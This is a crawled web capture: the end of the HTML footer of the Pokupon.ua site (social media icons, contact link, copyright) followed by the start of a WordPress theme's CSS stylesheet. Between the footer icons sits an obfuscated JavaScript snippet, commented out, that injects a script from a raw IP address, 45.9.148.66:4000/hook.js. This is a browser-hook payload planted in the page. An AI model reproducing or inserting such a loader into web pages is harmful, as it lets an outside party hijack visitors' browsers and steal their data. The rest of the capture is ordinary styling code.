                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5
body_size: 116934
content:
/*
Theme Name: Neotech
Theme URI: https://demo.deothemes.com/neotech/
Author: DeoThemes
Author URI: https://deothemes.com
Description: Neotech is modern WordPress theme for magazines.
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: neotech
Tags: blog, translation-ready, theme-options, custom-logo, grid-layout, footer-widgets, featured-images

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*-------------------------------------------------------*/
/* Table of Content

1.General
  1.1.Typography
  1.2.Grid
2.Common Elements
3.Layout
4.Blog
5.About me
6.Contact
7.Navigation
8.Footer
9.Helper CLasses

/*-------------------------------------------------------*/
/*-------------------------------------------------------*/
/* General
/*-------------------------------------------------------*/

.site-title {
   font-size: 13px;
    color: white;
    margin: 0 30px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo {
	display: flex;
}

.site-title::after {
    content: '';
    width: 1px;
    background: white;
    display: inline-block;
    height: 25px;
    margin-left: 30px;
}

#menu-main-menu li ul li a:hover {
	color: white;
}

#menu-main-menu > .active > a {
	color: white;
}

#wpglobus-7 .dropdown-styled li {
	padding: 0px;
	background: inherit;
}

#wpglobus-7 .dropdown-styled li ul {
	    top: 20px;
	left: -30px;
	    z-index: 999;
	padding: 15px;
	color: #31bcfe;
	background: #06121c;
	border-radius: 5px;
	
}

#wpglobus-7 .dropdown-styled li ul li {
    display: flex;
    justify-content: center;
	
}

#wpglobus-7 .dropdown-styled li a {
	color: #31bcfe;
}


#wpglobus-7 .dropdown-styled li ul li a {
	color: #31bcfe;
}

.main-big-menu-list-lev1::-webkit-scrollbar {
    width: 5px;
    background-color: #e5ecf2;
}

.main-big-menu-list-lev1::-webkit-scrollbar-thumb {
    background-color: #31bcfe;
    border-radius: 10px;
}

.clearfix {
	*zoom: 1;
}

.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}

.clearfix:after {
	clear: both;
}

.clear {
	clear: both;
}

.oh {
	overflow: hidden;
}

.relative {
	position: relative;
}

.white {
	color: #fff;
}

.left {
	float: left;
}

.right {
	float: right;
}

.bg-light {
	background-color: #f4f6f6;
}

.bg-dark {
	background-color: #002B4D;
}

.bg-darker {
	background-color: #020105;
}

.last {
	margin-bottom: 0 !important;
}

.img-fullwidth {
	width: 100%;
}

.uppercase {
	text-transform: uppercase;
	letter-spacing: 0.03em;
}

.nocaps {
	text-transform: none;
	letter-spacing: 0;
}

::-moz-selection {
	color: #333;
	background: #fbedc4;
}

::-webkit-selection {
	color: #333;
	background: #fbedc4;
}

::selection {
	color: #333;
	background: #fbedc4;
}

html {
	overflow-x: hidden;
}

a {
	text-decoration: none;
	color: #E12A21;
}

a:hover,
a:focus {
	text-decoration: none;
	color: #3A444D;
}

body {
	margin: 0;
	padding: 0;
	position: relative;
	font-family: "Roboto", sans-serif;
	font-size: 15px;
	line-height: 1.5;
	font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	background: #fff;
	outline: 0;
	overflow-x: hidden;
	overflow-y: auto;
	color: #49545E;
	width: 100%;
	height: 100%;
	min-width: 320px;
}

body img {
	border: none;
	max-width: 100%;
	-webkit-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	-ms-user-select: none;
	    user-select: none;
}

video {
	height: 100%;
	width: 100%;
}

/*-------------------------------------------------------*/
/* Preloader
/*-------------------------------------------------------*/
.loader-mask {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 99999;
}

.loader {
	display: block;
	position: absolute;
	font-size: 0;
	color: #E12A21;
	left: 50%;
	top: 50%;
	width: 42px;
	height: 42px;
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
}

.loader > div {
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 100%;
	display: inline-block;
	float: none;
	width: 38px;
	height: 38px;
	background: transparent;
	border-style: solid;
	border-width: 2px;
	border-right-color: transparent;
	border-left-color: transparent;
	-webkit-animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
	animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
}

@-webkit-keyframes ball-clip-rotate-pulse-rotate {
	0% {
		-webkit-transform: translate(-50%, -50%) rotate(0);
		transform: translate(-50%, -50%) rotate(0);
	}
	50% {
		-webkit-transform: translate(-50%, -50%) rotate(180deg);
		transform: translate(-50%, -50%) rotate(180deg);
	}
	100% {
		-webkit-transform: translate(-50%, -50%) rotate(360deg);
		transform: translate(-50%, -50%) rotate(360deg);
	}
}

@keyframes ball-clip-rotate-pulse-rotate {
	0% {
		-webkit-transform: translate(-50%, -50%) rotate(0);
		transform: translate(-50%, -50%) rotate(0);
	}
	50% {
		-webkit-transform: translate(-50%, -50%) rotate(180deg);
		transform: translate(-50%, -50%) rotate(180deg);
	}
	100% {
		-webkit-transform: translate(-50%, -50%) rotate(360deg);
		transform: translate(-50%, -50%) rotate(360deg);
	}
}

@-webkit-keyframes ball-clip-rotate-pulse-scale {
	0%, 100% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%) scale(1);
		transform: translate(-50%, -50%) scale(1);
	}
	30% {
		opacity: .3;
		-webkit-transform: translate(-50%, -50%) scale(0.15);
		transform: translate(-50%, -50%) scale(0.15);
	}
}

@keyframes ball-clip-rotate-pulse-scale {
	0%, 100% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%) scale(1);
		transform: translate(-50%, -50%) scale(1);
	}
	30% {
		opacity: .3;
		-webkit-transform: translate(-50%, -50%) scale(0.15);
		transform: translate(-50%, -50%) scale(0.15);
	}
}

/*-------------------------------------------------------*/
/* Typography
/*-------------------------------------------------------*/
ul {
	margin: 0;
	padding: 0;
}

h1, h2, h3, h4, h5, h6 {
	font-family: "Poppins", sans-serif !important;
	margin-top: 0;
	margin-bottom: 10px;
	color: #3A444D;
	font-weight: 600;
	line-height: 1.3;
	letter-spacing: -0.025em;
}

h1 {
	font-size: 2.1875rem;
}

h2 {
	font-size: 1.75rem;
}

h3 {
	font-size: 1.5rem;
}

h4 {
	font-size: 1.25rem;
}

h5 {
	font-size: 1.125rem;
}

h6 {
	font-size: 0.9375rem;
}

@media only screen and (max-width: 575px) {
	h1, .entry__article > h1 {
		font-size: 1.625rem;
	}
	h2, .entry__article > h2 {
		font-size: 1.375rem;
	}
	h3, .entry__article > h3 {
		font-size: 1.125rem;
	}
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
	color: inherit;
}

address {
	font-style: normal;
}

.lead {
	font-size: 1.125rem;
	line-height: 32px;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.text-left {
	text-align: left;
}

@media only screen and (max-width: 1199px) {
	.text-lg-center {
		text-align: center;
	}
}

@media only screen and (max-width: 991px) {
	.text-md-center {
		text-align: center;
	}
	
	.site-title {
		font-size: 24px;
	}
	.site-title::after {
		display: none;
	}
}

@media only screen and (max-width: 767px) {
	.text-sm-center {
		text-align: center;
	}
}

@media only screen and (max-width: 575px) {
	.text-xs-center {
		text-align: center;
	}
}

/*-------------------------------------------------------*/
/* Grid
/*-------------------------------------------------------*/
.section-wrap {
	padding: 30px 0;
	overflow: hidden;
	background-attachment: fixed;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}

.mobile .section-wrap {
	background-position: 50% 50% !important;
	background-attachment: scroll !important;
}

@media only screen and (max-width: 767px) {
	.section-wrap {
		padding: 50px 0;
	}
}

@media only screen and (max-width: 575px) {
	.section-wrap {
		padding: 40px 0;
	}
}

.container-semi-fluid {
	padding: 0 50px;
}

@media only screen and (max-width: 767px) {
	.container-semi-fluid {
		padding: 0 15px;
	}
}

/* Flexbox
-------------------------------------------------------*/
.flex-parent {
	display: flex;
	flex-flow: row nowrap;
	justify-content: space-between;
}

.flex-child {
	flex: 1 0 0;
}

/* Columns With No Gutters
-------------------------------------------------------*/
.no-gutters {
	margin-right: 0;
	margin-left: 0;
}

.no-gutters > [class*="col-"] {
	padding-right: 0;
	padding-left: 0;
}

/* Row Gutters
-------------------------------------------------------*/
.row-8 {
	margin: 0 -4px;
}

.row-8 > div {
	padding: 0 4px;
}

.row-10 {
	margin: 0 -5px;
}

.row-10 > div {
	padding: 0 5px;
}

.row-16 {
	margin: 0 -8px;
}

.row-16 > div {
	padding: 0 8px;
}

.row-20 {
	margin: 0 -10px;
}

.row-20 > div {
	padding: 0 10px;
}

/*-------------------------------------------------------*/
/* Buttons
/*-------------------------------------------------------*/
.btn {
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	overflow: hidden;
	display: inline-block;
	text-decoration: none;
	text-align: center;
	border: 0;
	border-radius: 5px;
	line-height: 1.2;
	transition: all 0.2s ease-in-out;
	color: #fff;
	background-color: #3A444D;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	position: relative;
	z-index: 1;
	white-space: nowrap;
	vertical-align: middle;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.btn:hover {
	color: #fff;
	border-color: transparent;
}

.btn:focus {
	outline: none;
	color: #fff;
}

.btn-lg, .btn-lg.btn-button {
	font-size: 18px;
	padding: 0 30px;
}

.btn-lg span, .btn-lg.btn-button span {
	line-height: 50px;
}

.btn-lg.btn-button {
	height: 50px;
}

.btn-md, .btn-md.btn-button {
	font-size: 14px;
	padding: 0 29px;
}

.btn-md span, .btn-md.btn-button span {
	line-height: 40px;
}

.btn-md.btn-button {
	height: 40px;
	line-height: 40px;
}

.btn-sm, .btn-sm.btn-button {
	font-size: 11px;
	padding: 0 20px;
	line-height: 28px;
}

.btn-sm.btn-button {
	height: 30px;
}

.btn-color {
	background: #FB4A64;
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to right, #FB4A64 0%, #F8875F 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

.btn-color:hover {
	opacity: .92;
}

.btn-dark {
	background-color: #002B4D;
}

.btn-white {
	background-color: #fff;
	color: #3A444D;
}

.btn-light {
	background-color: #ecf2f7;
	color: #3A444D;
}

.btn-white:focus, .btn-light:focus {
	color: #3A444D;
}

.rounded,
.rounded:before {
	border-radius: 70px;
}

.section-buttons {
	margin-bottom: 50px;
}

.section-buttons a {
	margin-bottom: 10px;
}

/* Input Buttons
-------------------------------------------------------*/
.btn-button {
	border: none;
	margin-bottom: 0;
	width: auto;
}

.btn-button.btn-color, .btn-button.btn-dark {
	color: #fff;
}

.btn-button.btn-wide {
	width: 100%;
}

.btn-button:focus {
	color: #fff;
	background-color: #E12A21;
}

/*-------------------------------------------------------*/
/* Form Elements
/*-------------------------------------------------------*/
input,
select,
textarea {
	height: 40px;
	border: 1px solid #e1e5e6;
	border-radius: 5px;
	background-color: #f4f6f6;
	width: 100%;
	margin-bottom: 24px;
	padding: 0 12px;
	transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
	font-size: 14px;
	font-family: "Poppins", sans-serif;
}

textarea {
	height: auto;
	display: block;
	padding: 8px 16px;
	margin-bottom: 24px;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

input[type=search] {
	box-sizing: border-box;
}

input:focus,
textarea:focus {
	border-color: #E12A21;
	background-color: #fff;
	outline: none;
	box-shadow: none;
}

/* Change Color of Placeholders */
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #49545E;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
	color: #49545E;
	opacity: 1;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: #49545E;
	opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #49545E;
}

select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	padding-left: 12px;
	background-image: url(./assets/img/dropdown.png);
	background-repeat: no-repeat;
	background-position: 100% 50%;
}

select::-ms-expand {
	display: none;
}

label {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: 600;
	display: inline-block;
